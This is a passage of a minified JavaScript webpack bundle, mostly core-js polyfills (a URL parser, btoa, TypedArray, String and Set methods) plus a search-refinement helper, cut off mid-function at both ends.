__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(22551)},41405:(e,t,r)=>{"use strict";var n=r(44576),i=r(18745),o=r(94644),a=r(79039),s=r(67680),c=n.Int8Array,u=o.aTypedArray,l=o.exportTypedArrayMethod,f=[].toLocaleString,d=!!c&&a(function(){f.call(new c(1))});l("toLocaleString",function(){return i(f,d?s(u(this)):u(this),s(arguments))},a(function(){return[1,2].toLocaleString()!==new c([1,2]).toLocaleString()})||!a(function(){c.prototype.toLocaleString.call([1,2])}))},41436:(e,t,r)=>{"use strict";var n=r(78227)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},42043:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(67750),a=r(655),s=i("".charCodeAt);n({target:"String",proto:!0},{isWellFormed:function(){for(var e=a(o(this)),t=e.length,r=0;r<t;r++){var n=s(e,r);if(55296==(63488&n)&&(n>=56320||++r>=t||56320!=(64512&s(e,r))))return!1}return!0}})},42207:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),a=r(79504),s=r(69565),c=r(79039),u=r(655),l=r(22812),f=r(92804).i2c,d=o("btoa"),p=a("".charAt),h=a("".charCodeAt),v=!!d&&!c(function(){return"aGk="!==d("hi")}),m=v&&!c(function(){d()}),g=v&&c(function(){return"bnVsbA=="!==d(null)}),y=v&&1!==d.length;n({global:!0,bind:!0,enumerable:!0,forced:!v||m||g||y},{btoa:function(e){if(l(arguments.length,1),v)return s(d,i,u(e));for(var t,r,n=u(e),a="",c=0,m=f;p(n,c)||(m="=",c%1);){if((r=h(n,c+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");a+=p(m,63&(t=t<<8|r)>>8-c%1*8)}return a}})},42303:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=n.Uint8Array,a=n.SyntaxError,s=n.parseInt,c=Math.min,u=/[^\da-f]/i,l=i(u.exec),f=i("".slice);e.exports=function(e,t){var r=e.length;if(r%2!=0)throw new a("String should be an even number of characters");for(var n=t?c(t.length,r/2):r/2,i=t||new o(n),d=0,p=0;p<n;){var h=f(e,d,d+=2);if(l(u,h))throw new a("String should only contain hex characters");i[p++]=s(h,16)}return{bytes:i,read:d}}},42551:(e,t,r)=>{"use strict";var n=r(96395),i=r(44576),o=r(79039),a=r(3607);e.exports=n||!o(function(){if(!(a&&a<535)){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete i[e]}})},42762:(e,t,r)=>{"use strict";var n=r(46518),i=r(43802).trim;n({target:"String",proto:!0,forced:r(60706)("trim")},{trim:function(){return i(this)}})},42781:(e,t,r)=>{"use strict";r(46518)({target:"String",proto:!0},{repeat:r(72333)})},42787:(e,t,r)=>{"use strict";var n=r(39297),i=r(94901),o=r(48981),a=r(66119),s=r(12211),c=a("IE_PROTO"),u=Object,l=u.prototype;e.exports=s?u.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof u?l:null}},43251:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(35548),a=r(48981),s=r(26198),c=r(70081),u=r(50851),l=r(44209),f=r(18727),d=r(94644).aTypedArrayConstructor,p=r(75854);e.exports=function(e){var t,r,h,v,m,g,y,b,w=o(this),x=a(e),S=arguments.length,E=S>1?arguments[1]:void 0,k=void 0!==E,O=u(x);if(O&&!l(O))for(b=(y=c(x,O)).next,x=[];!(g=i(b,y)).done;)x.push(g.value);for(k&&S>2&&(E=n(E,arguments[2])),r=s(x),h=new(d(w))(r),v=f(h),t=0;r>t;t++)m=k?E(x[t],t):x[t],h[t]=v?p(m):+m;return h}},43359:(e,t,r)=>{"use strict";r(58934);var n=r(46518),i=r(53487);n({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==i},{trimStart:i})},43724:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},43802:(e,t,r)=>{"use strict";var n=r(79504),i=r(67750),o=r(655),a=r(47452),s=n("".replace),c=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(e){return function(t){var r=o(i(t));return 1&e&&(r=s(r,c,"")),2&e&&(r=s(r,u,"$1")),r}};e.exports={start:l(1),end:l(2),trim:l(3)}},43839:(e,t,r)=>{"use strict";var n=r(76080),i=r(47055),o=r(48981),a=r(26198),s=function(e){var t=1===e;return function(r,s,c){for(var u,l=o(r),f=i(l),d=a(f),p=n(s,c);d-- >0;)if(p(u=f[d],d,l))switch(e){case 0:return u;case 1:return d}return t?-1:void 0}};e.exports={findLast:s(0),findLastIndex:s(1)}},43917:e=>{"use strict";e.exports=function(e,t){if(!Array.isArray(e))return-1;for(var r=0;r<e.length;r++)if(t(e[r]))return r;return-1}},44054:(e,t,r)=>{"use strict";var n=r(29110),i=r(40317),o=r(21383),a={addRefinement:function(e,t,r){if(a.isRefined(e,t,r))return e;var i=""+r,o=e[t]?e[t].concat(i):[i],s={};return s[t]=o,n({},s,e)},removeRefinement:function(e,t,r){if(void 0===r)return a.clearRefinement(e,function(e,r){return t===r});var n=""+r;return a.clearRefinement(e,function(e,r){return t===r&&n===e})},toggleRefinement:function(e,t,r){if(void 0===r)throw new Error("toggleRefinement should be used with a value");return a.isRefined(e,t,r)?a.removeRefinement(e,t,r):a.addRefinement(e,t,r)},clearRefinement:function(e,t,r){if(void 0===t)return i(e)?{}:e;if("string"==typeof t)return o(e,[t]);if("function"==typeof t){var n=!1,a=Object.keys(e).reduce(function(i,o){var a=e[o]||[],s=a.filter(function(e){return!t(e,o,r)});return s.length!==a.length&&(n=!0),i[o]=s,i},{});return n?a:e}},isRefined:function(e,t,r){var n=Boolean(e[t])&&e[t].length>0;if(void 0===r||!n)return n;var i=""+r;return-1!==e[t].indexOf(i)}};e.exports=a},44114:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(34527),s=r(96837);n({target:"Array",proto:!0,arity:1,forced:r(79039)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=i(this),r=o(t),n=arguments.length;s(r+n);for(var c=0;c<n;c++)t[r]=arguments[c],r++;return a(t,r),r}})},44124:(e,t,r)=>{"use strict";var n=r(44576);e.exports=function(e,t){var r=n[e],i=r&&r.prototype;return i&&i[t]}},44204:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).add,o=r(89286),a=r(83789),s=r(40507);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,function(e){i(c,e)}),c}},44209:(e,t,r)=>{"use strict";var n=r(78227),i=r(26269),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},44213:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(69565),a=r(79039),s=r(71072),c=r(33717),u=r(48773),l=r(48981),f=r(47055),d=Object.assign,p=Object.defineProperty,h=i([].concat);e.exports=!d||a(function(){if(n&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return e[r]=7,i.split("").forEach(function(e){t[e]=e}),7!==d({},e)[r]||s(d({},t)).join("")!==i})?function(e,t){for(var r=l(e),i=arguments.length,a=1,d=c.f,p=u.f;i>a;)for(var v,m=f(arguments[a++]),g=d?h(s(m),d(m)):s(m),y=g.length,b=0;y>b;)v=g[b++],n&&!o(p,m,v)||(r[v]=m[v]);return r}:d},44265:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/ipad|iphone|ipod/i.test(n)&&"undefined"!=typeof Pebble},44435:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},44496:(e,t,r)=>{"use strict";var n=r(94644),i=r(19617).includes,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("includes",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},44576:function(e,t,r){"use strict";var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},44728:e=>{"use strict";function t(e){return"object"==typeof e&&null!==e?n(Array.isArray(e)?[]:{},e):e}function r(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function n(e,i){if(e===i)return e;for(var o in i)if(Object.prototype.hasOwnProperty.call(i,o)&&"__proto__"!==o&&"constructor"!==o){var a=i[o],s=e[o];void 0!==s&&void 0===a||(r(s)&&r(a)?e[o]=n(s,a):e[o]=t(a))}return e}e.exports=function(e){r(e)||(e={});for(var t=1,i=arguments.length;t<i;t++){var o=arguments[t];r(o)&&n(e,o)}return e}},44732:(e,t,r)=>{"use strict";var n=r(94644),i=r(79504),o=r(79306),a=r(35370),s=n.aTypedArray,c=n.getTypedArrayConstructor,u=n.exportTypedArrayMethod,l=i(n.TypedArrayPrototype.sort);u("toSorted",function(e){void 0!==e&&o(e);var t=s(this),r=a(c(t),t);return l(r,e)})},45213:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(35370),a=r(59143),s=i.Uint8Array,c=!s||!s.fromBase64||!function(){try{return void s.fromBase64("a")}catch(e){}try{s.fromBase64("",null)}catch(e){return!0}}();s&&n({target:"Uint8Array",stat:!0,forced:c},{fromBase64:function(e){var t=a(e,arguments.length>1?arguments[1]:void 0,null,9007199254740991);return o(s,t.bytes)}})},45228:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(e){n[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,i){for(var o,a,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))r.call(o,u)&&(s[u]=o[u]);if(t){a=t(o);for(var l=0;l<a.length;l++)n.call(o,a[l])&&(s[a[l]]=o[a[l]])}}return s}},45374:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{EPSILON:Math.pow(2,-52)})},45700:(e,t,r)=>{"use strict";var n=r(70511),i=r(58242);n("toPrimitive"),i()},45781:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(22812),a=r(655),s=r(67416),c=i("URL");n({target:"URL",stat:!0,forced:!s},{parse:function(e){var t=o(arguments.length,1),r=a(e),n=t<2||void 0===arguments[1]?void 0:a(arguments[1]);try{return new c(r,n)}catch(e){return null}}})},45806:(e,t,r)=>{"use strict";r(47764);var n,i=r(46518),o=r(43724),a=r(67416),s=r(44576),c=r(76080),u=r(79504),l=r(36840),f=r(62106),d=r(90679),p=r(39297),h=r(44213),v=r(97916),m=r(67680),g=r(68183).codeAt,y=r(3717),b=r(655),w=r(10687),x=r(22812),S=r(98406),E=r(91181),k=E.set,O=E.getterFor("URL"),C=S.URLSearchParams,P=S.getState,T=s.URL,R=s.TypeError,j=s.parseInt,_=Math.floor,A=Math.pow,N=u("".charAt),F=u(/./.exec),I=u([].join),M=u(1.1.toString),L=u([].pop),D=u([].push),q=u("".replace),H=u([].shift),z=u("".split),$=u("".slice),U=u("".toLowerCase),B=u([].unshift),V="Invalid scheme",W="Invalid host",Q="Invalid port",Y=/[a-z]/i,G=/[\d+-.a-z]/i,K=/\d/,X=/^0x/i,J=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,re=/[\0\t\n\r #/:<>?@[\\\]^|]/,ne=/^[\u0000-\u0020]+/,ie=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,oe=/[\t\n\r]/g,ae=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)B(t,e%256),e=_(e/256);return I(t,".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=M(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},se={},ce=h({},se,{" ":1,'"':1,"<":1,">":1,"`":1}),ue=h({},ce,{"#":1,"?":1,"{":1,"}":1}),le=h({},ue,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),fe=function(e,t){var r=g(e,0);return r>32&&r<127&&!p(t,e)?e:encodeURIComponent(e)},de={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pe=function(e,t){var r;return 2===e.length&&F(Y,N(e,0))&&(":"===(r=N(e,1))||!t&&"|"===r)},he=function(e){var t;return e.length>1&&pe($(e,0,2))&&(2===e.length||"/"===(t=N(e,2))||"\\"===t||"?"===t||"#"===t)},ve=function(e){return"."===e||"%2e"===U(e)},me=function(e){return".."===(e=U(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},ge={},ye={},be={},we={},xe={},Se={},Ee={},ke={},Oe={},Ce={},Pe={},Te={},Re={},je={},_e={},Ae={},Ne={},Fe={},Ie={},Me={},Le={},De=function(e,t,r){var n,i,o,a=b(e);if(t){if(i=this.parse(a))throw new R(i);this.searchParams=null}else{if(void 0!==r&&(n=new De(r,!0)),i=this.parse(a,null,n))throw new R(i);(o=P(new C)).bindURL(this),this.searchParams=o}};De.prototype={type:"URL",parse:function(e,t,r){var i,o,a,s,c=this,u=t||ge,l=0,f="",d=!1,h=!1,g=!1;for(e=b(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=q(e,ne,""),e=q(e,ie,"$1")),e=q(e,oe,""),i=v(e);l<=i.length;){switch(o=i[l],u){case ge:if(!o||!F(Y,o)){if(t)return V;u=be;continue}f+=U(o),u=ye;break;case ye:if(o&&(F(G,o)||"+"===o||"-"===o||"."===o))f+=U(o);else{if(":"!==o){if(t)return V;f="",u=be,l=0;continue}if(t&&(c.isSpecial()!==p(de,f)||"file"===f&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=f,t)return void(c.isSpecial()&&de[c.scheme]===c.port&&(c.port=null));f="","file"===c.scheme?u=je:c.isSpecial()&&r&&r.scheme===c.scheme?u=we:c.isSpecial()?u=ke:"/"===i[l+1]?(u=xe,l++):(c.cannotBeABaseURL=!0,D(c.path,""),u=Ie)}break;case be:if(!r||r.cannotBeABaseURL&&"#"!==o)return V;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=m(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,u=Le;break}u="file"===r.scheme?je:Se;continue;case we:if("/"!==o||"/"!==i[l+1]){u=Se;continue}u=Oe,l++;break;case xe:if("/"===o){u=Ce;break}u=Fe;continue;case Se:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())u=Ee;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.query="",u=Me;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.path.length--,u=Fe;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=m(r.path),c.query=r.query,c.fragment="",u=Le}break;case Ee:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,u=Fe;continue}u=Ce}else u=Oe;break;case ke:if(u=Oe,"/"!==o||"/"!==N(f,l+1))continue;l++;break;case Oe:if("/"!==o&&"\\"!==o){u=Ce;continue}break;case Ce:if("@"===o){d&&(f="%40"+f),d=!0,a=v(f);for(var y=0;y<a.length;y++){var w=a[y];if(":"!==w||g){var x=fe(w,le);g?c.password+=x:c.username+=x}else g=!0}f=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(d&&""===f)return"Invalid authority";l-=v(f).length+1,f="",u=Pe}else f+=o;break;case Pe:case Te:if(t&&"file"===c.scheme){u=Ae;continue}if(":"!==o||h){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===f)return W;if(t&&""===f&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(f))return s;if(f="",u=Ne,t)return;continue}"["===o?h=!0:"]"===o&&(h=!1),f+=o}else{if(""===f)return W;if(s=c.parseHost(f))return s;if(f="",u=Re,t===Te)return}break;case Re:if(!F(K,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||t){if(""!==f){var S=j(f,10);if(S>65535)return Q;c.port=c.isSpecial()&&S===de[c.scheme]?null:S,f=""}if(t)return;u=Ne;continue}return Q}f+=o;break;case je:if(c.scheme="file","/"===o||"\\"===o)u=_e;else{if(!r||"file"!==r.scheme){u=Fe;continue}switch(o){case n:c.host=r.host,c.path=m(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=m(r.path),c.query="",u=Me;break;case"#":c.host=r.host,c.path=m(r.path),c.query=r.query,c.fragment="",u=Le;break;default:he(I(m(i,l),""))||(c.host=r.host,c.path=m(r.path),c.shortenPath()),u=Fe;continue}}break;case _e:if("/"===o||"\\"===o){u=Ae;break}r&&"file"===r.scheme&&!he(I(m(i,l),""))&&(pe(r.path[0],!0)?D(c.path,r.path[0]):c.host=r.host),u=Fe;continue;case Ae:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!t&&pe(f))u=Fe;else if(""===f){if(c.host="",t)return;u=Ne}else{if(s=c.parseHost(f))return s;if("localhost"===c.host&&(c.host=""),t)return;f="",u=Ne}continue}f+=o;break;case Ne:if(c.isSpecial()){if(u=Fe,"/"!==o&&"\\"!==o)continue}else if(t||"?"!==o)if(t||"#"!==o){if(o!==n&&(u=Fe,"/"!==o))continue}else c.fragment="",u=Le;else c.query="",u=Me;break;case Fe:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!t&&("?"===o||"#"===o)){if(me(f)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||D(c.path,"")):ve(f)?"/"===o||"\\"===o&&c.isSpecial()||D(c.path,""):("file"===c.scheme&&!c.path.length&&pe(f)&&(c.host&&(c.host=""),f=N(f,0)+":"),D(c.path,f)),f="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)H(c.path);"?"===o?(c.query="",u=Me):"#"===o&&(c.fragment="",u=Le)}else f+=fe(o,ue);break;case Ie:"?"===o?(c.query="",u=Me):"#"===o?(c.fragment="",u=Le):o!==n&&(c.path[0]+=fe(o,se));break;case Me:t||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":fe(o,se)):(c.fragment="",u=Le);break;case Le:o!==n&&(c.fragment+=fe(o,ce))}l++}},parseHost:function(e){var t,r,n;if("["===N(e,0)){if("]"!==N(e,e.length-1))return W;if(t=function(e){var t,r,n,i,o,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,d=function(){return N(e,f)};if(":"===d()){if(":"!==N(e,1))return;f+=2,l=++u}for(;d();){if(8===u)return;if(":"!==d()){for(t=r=0;r<4&&F(ee,d());)t=16*t+j(d(),16),f++,r++;if("."===d()){if(0===r)return;if(f-=r,u>6)return;for(n=0;d();){if(i=null,n>0){if(!("."===d()&&n<4))return;f++}if(!F(K,d()))return;for(;F(K,d());){if(o=j(d(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;f++}c[u]=256*c[u]+i,2!==++n&&4!==n||u++}if(4!==n)return;break}if(":"===d()){if(f++,!d())return}else if(d())return;c[u++]=t}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!==u&&a>0;)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s;else if(8!==u)return;return c}($(e,1,-1)),!t)return W;this.host=t}else if(this.isSpecial()){if(e=y(e),F(te,e))return W;if(t=function(e){var t,r,n,i,o,a,s,c=z(e,".");if(c.length&&""===c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""===(i=c[n]))return e;if(o=10,i.length>1&&"0"===N(i,0)&&(o=F(X,i)?16:8,i=$(i,8===o?1:2)),""===i)a=0;else{if(!F(10===o?Z:8===o?J:ee,i))return e;a=j(i,o)}D(r,a)}for(n=0;n<t;n++)if(a=r[n],n===t-1){if(a>=A(256,5-t))return null}else if(a>255)return null;for(s=L(r),n=0;n<r.length;n++)s+=r[n]*A(256,3-n);return s}(e),null===t)return W;this.host=t}else{if(F(re,e))return W;for(t="",r=v(e),n=0;n<r.length;n++)t+=fe(r[n],se);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return p(de,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&pe(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,a=e.path,s=e.query,c=e.fragment,u=t+":";return null!==i?(u+="//",e.includesCredentials()&&(u+=r+(n?":"+n:"")+"@"),u+=ae(i),null!==o&&(u+=":"+o)):"file"===t&&(u+="//"),u+=e.cannotBeABaseURL?a[0]:a.length?"/"+I(a,"/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},setHref:function(e){var t=this.parse(e);if(t)throw new R(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new qe(e.path[0]).origin}catch(e){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+ae(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",ge)},getUsername:function(){return this.username},setUsername:function(e){var t=v(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=fe(t[r],le)}},getPassword:function(){return this.password},setPassword:function(e){var t=v(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=fe(t[r],le)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ae(e):ae(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Pe)},getHostname:function(){var e=this.host;return null===e?"":ae(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Te)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=b(e))?this.port=null:this.parse(e,Re))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+I(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Ne))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=b(e))?this.query=null:("?"===N(e,0)&&(e=$(e,1)),this.query="",this.parse(e,Me)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!==(e=b(e))?("#"===N(e,0)&&(e=$(e,1)),this.fragment="",this.parse(e,Le)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var qe=function(e){var t=d(this,He),r=x(arguments.length,1)>1?arguments[1]:void 0,n=k(t,new De(e,!1,r));o||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},He=qe.prototype,ze=function(e,t){return{get:function(){return O(this)[e]()},set:t&&function(e){return O(this)[t](e)},configurable:!0,enumerable:!0}};if(o&&(f(He,"href",ze("serialize","setHref")),f(He,"origin",ze("getOrigin")),f(He,"protocol",ze("getProtocol","setProtocol")),f(He,"username",ze("getUsername","setUsername")),f(He,"password",ze("getPassword","setPassword")),f(He,"host",ze("getHost","setHost")),f(He,"hostname",ze("getHostname","setHostname")),f(He,"port",ze("getPort","setPort")),f(He,"pathname",ze("getPathname","setPathname")),f(He,"search",ze("getSearch","setSearch")),f(He,"searchParams",ze("getSearchParams")),f(He,"hash",ze("getHash","setHash"))),l(He,"toJSON",function(){return O(this).serialize()},{enumerable:!0}),l(He,"toString",function(){return O(this).serialize()},{enumerable:!0}),T){var $e=T.createObjectURL,Ue=T.revokeObjectURL;$e&&l(qe,"createObjectURL",c($e,T)),Ue&&l(qe,"revokeObjectURL",c(Ue,T))}w(qe,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:qe})},45876:(e,t,r)=>{"use strict";var n=r(46518),i=r(53838);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSubsetOf",function(e){return e})},{isSubsetOf:i})},46276:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("strike")},{strike:function(){return i(this,"strike","","")}})},46449:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(48981),a=r(26198),s=r(91291),c=r(1469);n({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=o(this),r=a(t),n=c(t,0);return n.length=i(n,t,t,r,0,void 0===e?1:s(e)),n}})},46518:(e,t,r)=>{"use strict";var n=r(44576),i=r(77347).f,o=r(66699),a=r(36840),s=r(39433),c=r(77740),u=r(92796);e.exports=function(e,t){var r,l,f,d,p,h=e.target,v=e.global,m=e.stat;if(r=v?n:m?n[h]||s(h,{}):n[h]&&n[h].prototype)for(l in t){if(d=t[l],f=e.dontCallGetSet?(p=i(r,l))&&p.value:r[l],!u(v?l:h+(m?".":"#")+l,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;c(d,f)}(e.sham||f&&f.sham)&&o(d,"sham",!0),a(r,l,d,e)}}},46594:(e,t,r)=>{"use strict";r(15823)("Int8",function(e){return function(t,r,n){return e(this,t,r,n)}})},46706:(e,t,r)=>{"use strict";var n=r(79504),i=r(79306);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},46732:(e,t,r)=>{"use strict";var n=r(72733);function i(e,t){this.main=e,this.fn=t,this.lastResults=null}r(73014)(i,n),i.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},i.prototype.getModifiedState=function(e){return this.fn(e)},e.exports=i},46761:(e,t,r)=>{"use strict";var n=r(46518),i=r(94644);n({target:"ArrayBuffer",stat:!0,forced:!i.NATIVE_ARRAY_BUFFER_VIEWS},{isView:i.isView})},47055:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(22195),a=Object,s=n("".split);e.exports=i(function(){return!a("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?s(e,""):a(e)}:a},47072:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),a=r(67750),s=r(72652),c=r(72248),u=r(96395),l=r(79039),f=c.Map,d=c.has,p=c.get,h=c.set,v=i([].push),m=u||l(function(){return 1!==f.groupBy("ab",function(e){return e}).get("a").length});n({target:"Map",stat:!0,forced:u||m},{groupBy:function(e,t){a(e),o(t);var r=new f,n=0;return s(e,function(e){var i=t(e,n++);d(r,i)?v(p(r,i),e):h(r,i,[e])}),r}})},47452:e=>{"use strict";e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47566:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),a=r(22812),s=URLSearchParams,c=s.prototype,u=i(c.getAll),l=i(c.has),f=new s("a=1");!f.has("a",2)&&f.has("a",void 0)||n(c,"has",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return l(this,e);var n=u(this,e);a(t,1);for(var i=o(r),s=0;s<n.length;)if(n[s++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},47764:(e,t,r)=>{"use strict";var n=r(68183).charAt,i=r(655),o=r(91181),a=r(51088),s=r(62529),c="String Iterator",u=o.set,l=o.getterFor(c);a(String,"String",function(e){u(this,{type:c,string:i(e),index:0})},function(){var e,t=l(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))})},48140:(e,t,r)=>{"use strict";var n=r(94644),i=r(26198),o=r(91291),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("at",function(e){var 